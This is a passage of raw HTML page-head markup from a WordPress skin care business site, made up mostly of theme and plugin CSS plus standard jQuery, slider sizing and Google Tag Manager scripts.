0;border:none;bottom:auto;clear:none;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-content{position:relative;z-index:1}.pum-overlay{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}}.pum-container .pum-content>:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;min-width:1em;z-index:2;background-color:transparent}.pum-theme-23347,.pum-theme-lightbox{background-color:rgba(0,0,0,.6)}.pum-theme-23347 .pum-container,.pum-theme-lightbox .pum-container{padding:18px;border-radius:3px;border:8px solid #000;box-shadow:0px 0px 30px 0px rgba(2,2,2,1);background-color:rgba(255,255,255,1)}.pum-theme-23347 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-23347 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0px 0px 15px 1px rgba(2,2,2,.75);text-shadow:0px 0px 0px rgba(0,0,0,.23);background-color:rgba(0,0,0,1)}#pum-23354{z-index:1999999999}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border-color:#4054b2}#pojo-a11y-toolbar{top:80px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:0!important}}a:link{text-decoration:none!important}#topbar-socials{font-size:15px;margin-left:10px}#topbar-socials.ticon.ticon-instagram{margin-left:15px}.top-bar-item.wpex-sm-inline-block.wpex-ml-20{margin-left:15px!important;margin-right:15px!important}@media only screen and (max-width:639px){#top-bar-content{display:none}div#top-bar-content{margin-top:0}}.menu-button .link-inner{padding:10px 20px!important}nav.footer-nav{margin-top:0!important;margin-left:0!important;margin-bottom:0!important}@media (max-width:767px){.footer-main div{text-align:center}}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px}.phone-number-mobile{font-weight:600}.vc_custom_1717096469736{padding-top:60px!important;padding-bottom:60px!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1717171289274{padding-top:5px!important;padding-bottom:5px!important;background-color:#000!important}.vc_custom_1717172366998{margin-top:10px!important;margin-bottom:20px!important;margin-left:20px!important}.vc_custom_1710187822741{padding-bottom:10px!important}body{font-family:futura-pt,sans-serif;font-weight:400;font-size:18px;color:#01181c}:root{--wpex-btn-font-family:futura-pt,sans-serif;--wpex-btn-font-weight:600;--wpex-btn-font-style:normal;--wpex-btn-font-size:18px;--wpex-btn-line-height:1.2;--wpex-btn-letter-spacing:.5px;--wpex-btn-text-transform:capitalize}#top-bar-content{font-family:futura-pt,sans-serif;font-weight:600;font-size:15px;letter-spacing:.5px;text-transform:capitalize}.main-navigation-ul .link-inner{font-family:futura-pt,sans-serif;font-weight:600;font-size:18px;text-transform:capitalize}:root{--wpex-heading-font-family:Spinnaker,sans-serif;--wpex-heading-color:#0b0c0c}h2{font-weight:700;font-size:35px;line-height:1.2;margin-top:0;margin-bottom:5px}h4{font-weight:500;font-style:normal;text-transform:uppercase}@media (max-width:479px){h2{font-size:25px}}#site-logo .logo-img{max-height:250px;width:auto}body{background-color:#fff}:root{--wpex-accent:#68b493;--wpex-accent-alt:#68b493;--wpex-on-accent:#408767;--wpex-on-accent-alt:#408767;--wpex-accent-alt:#99a4a6;--wpex-on-accent-alt:#c2e3ce;--wpex-link-color:#68b493;--wpex-hover-heading-link-color:#68b493;--wpex-hover-link-color:#408767;--wpex-btn-padding:20px 30px;--wpex-btn-color:#fff;--wpex-hover-btn-color:#fff;--wpex-btn-bg:#68b493;--wpex-hover-btn-bg:#408767;--wpex-btn-border-style:solid;--wpex-btn-border-width:0px;--wpex-btn-border-color:#68b493;--wpex-hover-btn-border-color:#408767;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:85px;--wpex-dropmenu-colored-top-border-color:#408767;--wpex-vc-column-inner-margin-bottom:0px}:root{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#000}#top-bar{color:#68b493;--wpex-text-2:#68b493;--wpex-text-3:#68b493;--wpex-text-4:#68b493;--wpex-link-color:#fff;--wpex-hover-link-color:#68b493;padding-top:8px;padding-bottom:8px}.header-padding{padding-top:15px;padding-bottom:15px}#site-header{background-color:#fff}#site-navigation-wrap{--wpex-main-nav-link-color:#000;--wpex-hover-main-nav-link-color:#000;--wpex-active-main-nav-link-color:#000;--wpex-hover-main-nav-link-color:#99a4a6;--wpex-active-main-nav-link-color:#99a4a6;--wpex-dropmenu-bg:#f2f2f2;--wpex-dropmenu-caret-bg:#f2f2f2;--wpex-dropmenu-border-color:#408767;--wpex-dropmenu-caret-border-color:#408767;--wpex-megamenu-divider-color:#408767;--wpex-dropmenu-link-color:#01181c;--wpex-hover-dropmenu-link-color:#fff;--wpex-hover-dropmenu-link-bg:#68b493;--wpex-active-dropmenu-link-color:#fff;--wpex-active-hover-dropmenu-link-color:#fff;--wpex-active-dropmenu-link-bg:#68b493;--wpex-active-hover-dropmenu-link-bg:#68b493;--wpex-megamenu-heading-color:#000}#mobile-menu{--wpex-link-color:#01181c;--wpex-hover-link-color:#01181c;--wpex-hover-link-color:#f9423a}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}.vcex-image.vcex_67e4490754aed .vcex-image-inner{max-width:30px}.vcex_67e449076fd7e{font-size:18px!important}@media (max-width:479px){.vcex_67e449076fd7e{font-size:16px!important}}.vcex-navbar.vcex_67e449078367f a.vcex-navbar-link{color:var(--wpex-accent)}.vcex-navbar.vcex_67e449078367f{font-size:16px}.floating-btns{display:block;position:fixed;right:20px;bottom:28px;z-index:999}a.theme-button.second-floating{background-color:#99a4a6!important}i.floating-icon{padding-right:3px!important}@media (max-width:768px){.floating-btns{right:0;bottom:1rem;left:5px!important}a.theme-button.second-floating{margin-top:10px!important}}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}100%{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}.sp-slide{position:absolute}.rs-p-wp-fix{display:none!important;margin:0!important;height:0!important}rs-module-wrap{visibility:hidden}rs-module-wrap,rs-module-wrap *{box-sizing:border-box}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}rs-module{position:relative;overflow:hidden;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}rs-module a{box-shadow:none}rs-module img{max-width:none!important;margin:0;padding:0;border:none}rs-slides,rs-slide,rs-slide:before{position:absolute;text-indent:0em;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale;z-index:1;font-display:swap}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex){outline:none!important}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0px}rs-column{display:block;visibility:hidden}.rev_row_zone_middle{top:0}rs-row{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0px}rs-column{box-sizing:border-box;display:block;position:relative;width:100%!important;height:auto!important;white-space:normal!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;overflow:hidden}.rev-btn,.rev-btn:visited{outline:none!important;box-shadow:none;text-decoration:none!important;box-sizing:border-box}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.skindeepil.com/wp-content/litespeed/ucss/cf17bf0df2a8aa48a2f5663a19596044.css?ver=17477" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.skindeepil.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='spsig-styles-inline-css'>:root{--spsig-bg:#000000;--spsig-text:#f9fafb;--spsig-font-size:1rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
/*# sourceURL=spsig-styles-inline-css */</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='typekit-olr8cxa-css' href='https://use.typekit.net/olr8cxa.css' media='all' /> <script type="litespeed/javascript" data-src="https://www.skindeepil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.skindeepil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skindeepil.com/wp-json/wp/v2/pages/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skindeepil.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.skindeepil.com/' /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-MXBH4X5P')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-MXBH4X5P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><link rel="icon" href="https://www.skindeepil.com/wp-content/uploads/2024/05/favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://www.skindeepil.com/wp-content/uploads/2024/05/favicon.png"><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 80px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 0px !important; } }</style><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="wp-custom-css">/*----Navigation & Links-----*/a:link{text-decoration:none !important;}/* font accent *//* .fancy-font{font-family:Sacramento,cursive;}*//*Top Bar*/#topbar-socials{font-size:15px;margin-left:10px}#topbar-socials.ticon.ticon-instagram{margin-left:15px;}.top-bar-item.wpex-sm-inline-block.wpex-mx-20{display:inline !important;}.top-bar-item.wpex-sm-inline-block.wpex-ml-20{margin-left:15px !important;margin-right:15px !important;}.wpex-mx-20{margin-left:10px;margin-right:10px;}/* @media only screen and (max-width:640px){div.top-bar-item.wpex-sm-inline-block.wpex-ml-20{margin-left:0px !important;margin-right:0px;}}*/@media only screen and (max-width:639px){#top-bar-content{display:none;}div#top-bar-content{margin-top:0px;}}/* Nav Button Styling */.menu-button .link-inner{padding:10px 20px !important;}/* Mega Menu Styling */#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#01181C !important;}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:hover{color:#68b493 !important;}/* Footer Links *//* #footer-links a{color:#fff !important;}#footer-links a:hover{color:#F9423A !important;}*/nav.footer-nav{margin-top:0px !important;margin-left:0px !important;margin-bottom:0px !important;}/* center footer text on mobile */@media (max-width:767px){.footer-main p,.footer-main div{text-align:center;}.footer-main >.vcex-navbar-inner .wpex-float-left .wpex-clr{float:center;}}/*About,Locations,and Contact Page Links*//* .location-link a{color:#616161 !important;}.location-link a:hover{color:#F9423A !important;}*//*----Images & Icon Boxes----*//* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;}/*Circle Border Icon Boxes*/#circle-border >div.vcex-icon-box-symbol.wpex-mb-20 >img.vcex-icon-box-image.wpex-align-middle{padding:10px !important;border:3px solid #009CA6 !important;}/* Before and After Images */.rounded-square-image-ba img{border-radius:35px !important;}.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px;}/* Image shapes */.rounded-square-image-right img{border-radius:100px 20px 100px 20px;}.rounded-square-image-left img{border-radius:20px 100px 20px 100px;}/*----Additional Styling----*//*float button left on mobile*/@media only screen and (max-width:747px){.theme-button.align-right,.color-button.align-right,.theme-txt-link.align-right{float:left !important;}}/* Testimonial Slider Styling */.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px;}.wpex-slider .sp-buttons{padding:0px;}.ticon.ticon-star{color:#d0decf;}.vcex-testimonials-fullslider .sp-button{background:#f2f2f2;}/*Bullets Columns and Spacing*/@media (min-width:768px){.vcex-module.vcex-bullets.custom-icon.grid-list >ul{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:10px !important;}}@media (max-width:767px){.vcex-module.vcex-bullets.custom-icon.grid-list >ul >li{padding-bottom:5px !important;}}/* Leader Menu Item Styling */.vcex-first{font-size:22px;line-height:1.25;background-color:transparent !important;}.vcex-last{font-size:22px;letter-spacing:1px;background-color:transparent !important;}@media only screen and (max-width:747px){.vcex-first{font-size:18px;}.vcex-last{font-size:18px;padding-top:5px;}}/* Accordion Styling */.vc_tta.vc_general .vc_tta-panel-title>a{color:#fff !important;font-size:18px;line-height:1.4;text-transform:none !important;font-weight:600;}div.vc_tta-panel-heading{border-radius:8px !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#68b493;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#408767;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#408767;}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff !important;}/*-------Form-------*/.gform_wrapper .top_label .gfield_label{margin:0 0 3px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}/*--------Blog------------*//*Blog Image*/img.blog-single-media-img.wpex-align-middle{border-radius:35px;margin-top:75px;}/* Service Area Subpages */.service-area-link a{color:#0B0C0C;}.service-area-link a:hover{color:#99a4a6;}/*Related and Share*/.theme-heading.border-bottom{padding:0 0 5px;border-bottom:3px solid #009ca6;}.phone-number-mobile{font-weight:600;}</style><style type="text/css" data-type="vc_custom-css">@media (min-width:768px) {
.cursive-accent {
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 400px;
  margin-top:-50px;
  z-index:-1;
}
}

@media (max-width:767px) {
.cursive-accent {
color:#99a4a6 !important;
   
}
}

@media (min-width:768px) {
.cursive-accent-alt {
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 500px;
    margin-top:-65px;
  z-index:-1;
  margin-left:-60px;
}
}

@media (max-width:767px) {
.cursive-accent-alt {
color:#d0decf !important;
   
}
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1717096469736{padding-top: 60px !important;padding-bottom: 60px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1718392454191{padding-top: 60px !important;padding-bottom: 60px !important;background-color: #f2f2f2 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1717096579446{padding-top: 60px !important;padding-bottom: 60px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1718392638152{padding-top: 50px !important;padding-bottom: 50px !important;background-image: url(https://www.skindeepil.com/wp-content/uploads/2024/05/background-scaled.jpg?id=3067) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1718392749087{background: #408767 url(https://www.skindeepil.com/wp-content/uploads/2024/05/leaf-background.png?id=3203) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1719935342642{padding-bottom: 5px !important;}.vc_custom_1720458988966{margin-top: 20px !important;}.vc_custom_1718396741709{margin-top: 20px !important;border-radius: 35px !important;border-color: #000000 !important;}.vc_custom_1720460615421{padding-bottom: 5px !important;}.vc_custom_1718392269675{border-radius: 35px !important;}.vc_custom_1720459133109{margin-top: 30px !important;}.vc_custom_1720459349851{padding-top: 25px !important;}.vc_custom_1718392665328{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;border-radius: 35px !important;}.vc_custom_1717008522616{padding-bottom: 5px !important;}.vc_custom_1720461240665{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1717178622500{background-image: url(https://www.skindeepil.com/wp-content/uploads/2024/05/iStock-1164151841.jpg?id=3116) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1706550496313{padding-right: 25px !important;padding-left: 25px !important;}.vc_custom_1720459450733{padding-top: 25px !important;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1717171255223{padding-top:80px !important;padding-bottom:80px !important;background-color:#000000 !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;}.vc_custom_1717172677989{padding-bottom:10px !important;}.vc_custom_1717170796002{margin-top:20px !important;border-radius:3px !important;}.vc_custom_1717172381859{margin-top:10px !important;margin-bottom:20px !important;margin-left:20px !important;}.vc_custom_1717172366998{margin-top:10px !important;margin-bottom:20px !important;margin-left:20px !important;}/*TYPOGRAPHY*/body{font-family:futura-pt,sans-serif;font-weight:400;font-size:18px;color:#01181c;}:root{--wpex-btn-font-family:futura-pt,sans-serif;--wpex-btn-font-weight:600;--wpex-btn-font-style:normal;--wpex-btn-font-size:18px;--wpex-btn-line-height:1.2;--wpex-btn-letter-spacing:0.5px;--wpex-btn-text-transform:capitalize;}#top-bar-content{font-family:futura-pt,sans-serif;font-weight:600;font-size:15px;letter-spacing:0.5px;text-transform:capitalize;}.main-navigation-ul .link-inner{font-family:futura-pt,sans-serif;font-weight:600;font-size:18px;text-transform:capitalize;}.wpex-mobile-menu,#sidr-main{font-weight:600;font-size:14px;letter-spacing:1px;text-transform:capitalize;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:forma-djr-micro;color:#00596e;}body.single-post .single-post-title{font-size:35px;}:root{--wpex-heading-font-family:Spinnaker,sans-serif;--wpex-heading-color:#0b0c0c;}h1,.wpex-h1{font-weight:700;font-size:35px;line-height:1.2;margin-top:0px;margin-bottom:5px;}h2,.wpex-h2{font-weight:700;font-size:35px;line-height:1.2;margin-top:0px;margin-bottom:5px;}h3,.wpex-h3{font-weight:700;font-size:22px;margin-top:0px;margin-bottom:10px;}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase;}@media(max-width:479px){body.single-post .single-post-title{font-size:25px;}h1,.wpex-h1{font-size:25px;}h2,.wpex-h2{font-size:25px;}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:250px;width:auto;}.page-header.has-bg-image{background-image:url(https://www.skindeepil.com/wp-content/uploads/2024/07/leaf-header.jpg);}/*CUSTOMIZER STYLING*/body,.boxed-main-layout,.footer-has-reveal #main{background-color:#ffffff;}:root{--wpex-accent:#68b493;--wpex-accent-alt:#68b493;--wpex-on-accent:#408767;--wpex-on-accent-alt:#408767;--wpex-accent-alt:#99a4a6;--wpex-on-accent-alt:#c2e3ce;--wpex-link-color:#68b493;--wpex-hover-heading-link-color:#68b493;--wpex-hover-link-color:#408767;--wpex-btn-padding:20px 30px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-btn-bg:#68b493;--wpex-hover-btn-bg:#408767;--wpex-btn-border-style:solid;--wpex-btn-border-width:0px;--wpex-btn-border-color:#68b493;--wpex-hover-btn-border-color:#408767;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:85px;--wpex-dropmenu-colored-top-border-color:#408767;--wpex-vc-column-inner-margin-bottom:0px;}::selection{background:#99a4a6;}::-moz-selection{background:#99a4a6;}.page-header.wpex-supports-mods{padding-top:125px;padding-bottom:125px;background-color:#0b0c0c;border-top-width:0px;border-bottom-width:0px;}.page-header{margin-bottom:0px;}.page-header.wpex-supports-mods .page-header-title{color:#ffffff;}#site-scroll-top{border-radius:8px!important;margin-right:25px;margin-bottom:50px;background-color:#f9423a;color:#ffffff;}#site-scroll-top:hover{background-color:#009ca6;color:#ffffff;}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px;}#top-bar-wrap{background-color:#000000;}.wpex-top-bar-sticky{background-color:#000000;}#top-bar{color:#68b493;--wpex-text-2:#68b493;--wpex-text-3:#68b493;--wpex-text-4:#68b493;--wpex-link-color:#ffffff;--wpex-hover-link-color:#68b493;padding-top:8px;padding-bottom:8px;}#top-bar-social a.wpex-social-btn-no-style{color:#ffffff;}#top-bar-social a.wpex-social-btn-no-style:hover{color:#68b493;}.header-padding{padding-top:15px;padding-bottom:15px;}#site-header{background-color:#ffffff;}#site-header-sticky-wrapper{background-color:#ffffff;}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff;}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff;}.footer-has-reveal #site-header{background-color:#ffffff;}#searchform-header-replace{background-color:#ffffff;}.wpex-has-vertical-header #site-header{background-color:#ffffff;}#site-navigation-wrap{--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#99a4a6;--wpex-active-main-nav-link-color:#99a4a6;--wpex-dropmenu-bg:#f2f2f2;--wpex-dropmenu-caret-bg:#f2f2f2;--wpex-dropmenu-border-color:#408767;--wpex-dropmenu-caret-border-color:#408767;--wpex-megamenu-divider-color:#408767;--wpex-dropmenu-link-color:#01181c;--wpex-hover-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-bg:#68b493;--wpex-active-dropmenu-link-color:#ffffff;--wpex-active-hover-dropmenu-link-color:#ffffff;--wpex-active-dropmenu-link-bg:#68b493;--wpex-active-hover-dropmenu-link-bg:#68b493;--wpex-megamenu-heading-color:#000000;}#mobile-menu{--wpex-link-color:#01181c;--wpex-hover-link-color:#01181c;--wpex-hover-link-color:#f9423a;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#000000;}#sidr-main{--wpex-border-main:#99a4a6;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#68b493;}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px;}}@media only screen and (min-width:768px) and (max-width:959px){:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:959px;}:root{--wpex-content-area-width:100%;}}</style><style id='rs-plugin-settings-inline-css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="home wp-singular page-template page-template-templates page-template-no-sidebar page-template-templatesno-sidebar-php page page-id-86 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons hasnt-overlay-header page-header-disabled no-header-margin wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.6 vc_responsive">
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a><style type="text/css">#wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #888888;
            background: -moz-linear-gradient(top, #888888 0%, #888888 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#888888), color-stop(100%,#888888));
            background: -webkit-linear-gradient(top, #888888 0%,#888888 100%);
            background: -o-linear-gradient(top, #888888 0%,#888888 100%);
            background: -ms-linear-gradient(top, #888888 0%,#888888 100%);
            background: linear-gradient(to bottom, #888888 0%, #888888 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#888888',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            background-repeat: no-repeat;
            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://www.skindeepil.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
